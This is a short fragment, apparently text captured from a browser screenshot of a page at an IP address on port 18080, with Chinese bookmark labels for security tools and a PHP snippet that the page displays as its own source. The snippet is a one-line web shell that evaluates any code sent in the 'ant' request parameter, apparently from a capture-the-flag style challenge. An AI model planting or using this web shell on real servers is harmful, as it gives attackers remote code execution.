 47.101.57.72:18080
不安全 :18080
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>